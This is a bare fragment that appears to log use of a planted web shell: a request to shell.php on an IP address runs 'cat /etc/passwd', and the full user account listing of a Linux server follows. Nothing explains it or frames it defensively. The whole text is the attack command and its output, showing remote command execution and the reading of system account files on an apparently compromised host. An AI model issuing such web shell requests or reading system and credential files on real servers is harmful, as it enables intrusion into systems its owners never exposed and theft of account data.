 192.140.7.3/shell.php?cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:1000:8378::/home/mysql: